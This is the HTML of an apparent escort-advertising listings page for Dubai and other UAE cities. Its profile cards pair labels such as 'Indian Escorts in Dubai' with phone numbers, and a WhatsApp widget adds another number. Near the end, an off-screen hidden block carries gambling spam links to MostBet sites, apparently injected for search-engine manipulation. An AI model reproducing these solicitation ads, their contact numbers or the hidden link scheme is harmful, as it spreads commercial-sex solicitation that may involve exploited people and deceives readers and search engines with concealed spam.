					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1718083895633/17180839135242-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1718083895633/17180839135242-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1718083895633/17180839135242-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1718083895633/17180839135242-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1718083895633/17180839135242-170x206.jpg" alt="Independent Call Girl Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div><div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/independent-escorts-in-dubai-971566048177/" title="Independent Escorts In Dubai +971566048177">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Independent Escorts In Dubai +971566048177" itemprop="name">Independent Escorts In Dubai +971566048177</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716982898532/17169829302713-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716982898532/17169829302713-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716982898532/17169829302713-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716982898532/17169829302713-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716982898532/17169829302713-170x206.jpg" alt="Independent Escorts In Dubai +971566048177" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/indian-escorts-in-dubai-971568169700-2/" title="Indian Escorts in Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Indian Escorts in Dubai +971568169700" itemprop="name">Indian Escorts in Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/171698289773/17169829278408-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/171698289773/17169829278408-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/171698289773/17169829278408-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/171698289773/17169829278408-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/171698289773/17169829278408-170x206.jpg" alt="Indian Escorts in Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/call-girl-in-dubai-971568169700/" title="Call Girl in Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Call Girl in Dubai +971568169700" itemprop="name">Call Girl in Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716982896618/17169829164737-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716982896618/17169829164737-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716982896618/17169829164737-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716982896618/17169829164737-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716982896618/17169829164737-170x206.jpg" alt="Call Girl in Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/call-girls-dubai-971568169700/" title="Call Girls Dubai +971568169700">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Call Girls Dubai +971568169700" itemprop="name">Call Girls Dubai +971568169700</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716982896604/17169829103944-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716982896604/17169829103944-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716982896604/17169829103944-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716982896604/17169829103944-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716982896604/17169829103944-170x206.jpg" alt="Call Girls Dubai +971568169700" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/vip-dubai-escort-971585792090/" title="VIP Dubai Escort +971585792090">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="VIP Dubai Escort +971585792090" itemprop="name">VIP Dubai Escort +971585792090</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716906221456/17169062361500-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716906221456/17169062361500-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716906221456/17169062361500-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716906221456/17169062361500-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716906221456/17169062361500-170x206.jpg" alt="VIP Dubai Escort +971585792090" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/dubai-call-girl-service-971585792090/" title="Dubai Call Girl Service +971585792090">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Dubai Call Girl Service +971585792090" itemprop="name">Dubai Call Girl Service +971585792090</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716902761808/17169027768911-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716902761808/17169027768911-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716902761808/17169027768911-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716902761808/17169027768911-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716902761808/17169027768911-170x206.jpg" alt="Dubai Call Girl Service +971585792090" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show4profiles clear hide"></div><div class="show-separator show3profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/vip-escorts-in-dubai-971556820247-2/" title="VIP Escorts In Dubai +971556820247">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="VIP Escorts In Dubai +971556820247" itemprop="name">VIP Escorts In Dubai +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716902008147/17169020268688-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716902008147/17169020268688-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716902008147/17169020268688-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716902008147/17169020268688-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716902008147/17169020268688-170x206.jpg" alt="VIP Escorts In Dubai +971556820247" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/russian-escorts-in-dubai-971556820247/" title="Russian Escorts in Dubai +971556820247">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Russian Escorts in Dubai +971556820247" itemprop="name">Russian Escorts in Dubai +971556820247</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/171680901819/17168090478267-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/171680901819/17168090478267-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/171680901819/17168090478267-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/171680901819/17168090478267-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/171680901819/17168090478267-170x206.jpg" alt="Russian Escorts in Dubai +971556820247" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show2profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/independent-call-girls-dubai-971555401760/" title="Independent Call Girls Dubai +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Independent Call Girls Dubai +971555401760" itemprop="name">Independent Call Girls Dubai +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716809011500/17168090428378-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716809011500/17168090428378-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716809011500/17168090428378-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716809011500/17168090428378-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716809011500/17168090428378-170x206.jpg" alt="Independent Call Girls Dubai +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show3profiles clear hide"></div>    <div class="girl" itemscope itemtype ="http://schema.org/Person">
		<div class="thumb rad3">
			<div class="thumbwrapper">
        		<a href="https://callgirlsmodel.com/escort/escorts-in-dubai-971555401760-2/" title="Escorts In Dubai +971555401760">
        			        			<div class="model-info">
						<span class="labels"></span>						<div class="clear"></div>
						<div class="desc">
							<div class="girl-name" title="Escorts In Dubai +971555401760" itemprop="name">Escorts In Dubai +971555401760</div>
							<div class="clear"></div>
							<div class="girl-desc-location" itemprop="homeLocation"><span class="icon-location"></span>Dubai, United Arab Emirates</div>
						</div> <!-- desc -->
					</div> <!-- model-info -->
					<img class="mobile-ready-img rad3" src="https://callgirlsmodel.com/wp-content/uploads/1716809003142/17168090319256-170x206.jpg" srcset="https://callgirlsmodel.com/wp-content/uploads/1716809003142/17168090319256-170x206.jpg 170w, https://callgirlsmodel.com/wp-content/uploads/1716809003142/17168090319256-280x415.jpg 280w, https://callgirlsmodel.com/wp-content/uploads/1716809003142/17168090319256-400x600.jpg 400w" data-responsive-img-url="https://callgirlsmodel.com/wp-content/uploads/1716809003142/17168090319256-170x206.jpg" alt="Escorts In Dubai +971555401760" itemprop="image" />
					
				</a>
				<div class="clear"></div>
			</div>
					</div> <!-- THUMB --> <div class="clear"></div>
    </div> <!-- GIRL -->
<div class="show-separator show5profiles clear"></div><div class="show-separator show4profiles clear hide"></div><div class="show-separator show2profiles clear hide"></div><div class="escort-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/page/2/">Next</a></li>
</ul>
</div>                <div class="clear"></div>
            </div> <!-- BODY BOX -->

            <div class="clear"></div>
        </div> <!-- BODY -->
		</div> <!-- contentwrapper -->

		<div class="sidebar-left l">
	<div class="countries">
    	<h4>Escorts country list<span class="dots">:</span><span class="icon icon-down-dir"></span></h4>
        <ul class="country-list">
				<li class="cat-item cat-item-27"><a href="https://callgirlsmodel.com/escorts-from/bahrain/">Bahrain</a>
<ul class='children'>
	<li class="cat-item cat-item-307"><a href="https://callgirlsmodel.com/escorts-from/bahrain/al-manama/">Al Manama</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-133"><a href="https://callgirlsmodel.com/escorts-from/malaysia/">Malaysia</a>
<ul class='children'>
	<li class="cat-item cat-item-292"><a href="https://callgirlsmodel.com/escorts-from/malaysia/bukit-bintang/">Bukit Bintang</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://callgirlsmodel.com/escorts-from/malaysia/genting-highland/">Genting Highland</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://callgirlsmodel.com/escorts-from/malaysia/indonesiajakarta/">indonesia,jakarta</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://callgirlsmodel.com/escorts-from/malaysia/kuala-lumpur/">Kuala Lumpur</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://callgirlsmodel.com/escorts-from/malaysia/petaling-jaya/">Petaling Jaya</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-368"><a href="https://callgirlsmodel.com/escorts-from/turkey/">Turkey</a>
<ul class='children'>
	<li class="cat-item cat-item-369"><a href="https://callgirlsmodel.com/escorts-from/turkey/istanbul/">Istanbul</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-231 current-cat"><a aria-current="page" href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/">United Arab Emirates</a>
<ul class='children'>
	<li class="cat-item cat-item-355"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/abu-dhabi/">Abu Dhabi</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ajman/">Ajman</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-ain/">Al Ain</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-barsha/">Al Barsha</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/al-karama/">Al Karama</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/bur-dubai/">Bur Dubai</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/business-bay/">Business Bay</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/deira/">Deira</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/downtown-dubai/">Downtown Dubai</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai/">Dubai</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/dubai-marina/">Dubai Marina</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/fujairah/">Fujairah</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jebel-ali/">Jebel Ali</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/jumeirah/">Jumeirah</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/ras-al-khaimah/">RAS AL KHAIMAH</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sharjah/">SHARJAH</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://callgirlsmodel.com/escorts-from/united-arab-emirates/sheikh-zayed-road/">Sheikh Zayed Road</a>
</li>
</ul>
</li>
        </ul>
		<div class="clear"></div>
	</div> <!-- COUNTRIES -->
	<div class="clear"></div>

	    <div class="widgetbox-wrapper">
    	<div id="block-2" class="widgetbox rad3 widget widget_block widget_search"><form role="search" method="get" action="https://callgirlsmodel.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="clear10"></div><div id="block-3" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/discover-the-capital-with-certified-indian-escort-malaysia/">Discover the Capital with Certified Indian Escort Malaysia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://callgirlsmodel.com/make-you-enjoy-our-erotic-high-profile-escorts-independent-escort-abu-dhabi/">Make you enjoy Our erotic &amp; high profile escorts &amp; Independent Escort Abu Dhabi</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-4" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div class="clear10"></div><div id="block-5" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://callgirlsmodel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://callgirlsmodel.com/2025/11/'>November 2025</a></li>
</ul></div></div></div><div class="clear10"></div><div id="block-6" class="widgetbox rad3 widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://callgirlsmodel.com/category/blog/">Blog</a>
</li>
</ul></div></div></div><div class="clear10"></div>	</div> <!-- SIDEBAR BOX -->
	
	</div> <!-- SIDEBAR LEFT -->		<div class="sidebar-right">

	<div class="quicksearch">
		<script type="text/javascript">
			jQuery(document).ready(function($) {
				// get cities from the selected country in the countries dropdown
				var c = ".search-country";
				var parent_div = ".quicksearch";
				var country = $(c).val();
									var city_div = '.search-cities-input';
				
				if(country > 0) { show_search_cities(c); }
				$(parent_div+' '+c).change(function(){ show_search_cities(c); });
				function show_search_cities(e) {
					var country = $(parent_div+' '+e).val();
					$(parent_div+' '+city_div).text('');
					
					if(country < 1) return true;

					loader($(e).parents(parent_div).find(city_div));
					$.ajax({
												type: "GET",
						url: "https://callgirlsmodel.com/wp-content/themes/escortwp-2-2/ajax/get-cities.php",
													data: "id=" + country +"&selected=&hide_empty=1&class=col100&select2=yes",
												success: function(data){
							$(e).parents(parent_div).find(city_div).html(data + '<div class="formseparator"><'+'/div>');
							if($(window).width() > "960") { $('.select2').select2({minimumResultsForSearch: 20, width: 'auto', dropdownAutoWidth : true}); }
						}
					});
				}

							});
		</script>
    	<h4>Quick Search:</h4>
    	<form action="https://callgirlsmodel.com/search-for-escorts/" method="post" class="form-styling">
    		<input type="hidden" name="action" value="search" />
			<div class="form-input col100"><select  name='country' id='country' class='search-country col100 select2'>
	<option value='-1'>Country</option>
	<option class="level-0" value="27">Bahrain</option>
	<option class="level-0" value="133">Malaysia</option>
	<option class="level-0" value="368">Turkey</option>
	<option class="level-0" value="231">United Arab Emirates</option>
</select>
</div> <!-- country --> <div class="formseparator"></div>
			
			<div class="search-cities-input form-input col100"></div>

			<div class="form-input col100">
                <select name="gender" class="select2">
					<option value="1">Female</option><option value="2">Male</option><option value="3">Couple</option><option value="4">Gay</option><option value="5">Transsexual</option>                </select>
			</div> <!-- gender --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="prem">
            		<input type="checkbox" name="premium" value="1" id="prem" />
            		Only premium            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="indep">
            		<input type="checkbox" name="independent" value="1" id="indep" />
            		Only independent            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

			<div class="form-input col100">
            	<label for="ver">
            		<input type="checkbox" name="verified" value="1" id="ver" />
            		Only verified            	</label>
            </div> <!-- premium --> <div class="formseparator"></div>

            <div class="center col100">
				<input type="submit" name="submit" value="Search" class="submit-button blueishbutton rad3" />
				<div class="clear5"></div>
				<a href="https://callgirlsmodel.com/search-for-escorts/" class="adv"><span class="icon icon-search"></span>Advanced search</a>
			</div> <!-- center -->
        </form>
        <div class="clear"></div>
    </div> <!-- QUICK SEARCH -->
    <div class="clear"></div>



</div> <!-- SIDEBAR RIGHT -->    	<div class="clear"></div>
	<div class="clear10"></div>

	
    <div class="underfooter">
		<div>
			&copy; 2026 Call Girls Model		</div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/escortwp-2-2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">These games aren't only available as slots, but also as blackjack, roulette, and baccarat variations. <a href="https://mostbetcasinoz.com">jonli</a> MostBet offers live streaming for several matches, that is a convenient option. <a href="https://mostbet-royxatga-olish24.com">sodir</a> Soar into the skies of excitement with MostBet’s Aviator game, a thrilling mixture of chance and timing. <a href="https://mostbet-kirish777.com">mostbet da sportga</a> You can place a bet on a range to lose, in addition to to win. <a href="https://mostbetuzbekistons.com">mavjud</a></div>        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us +971521831700</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 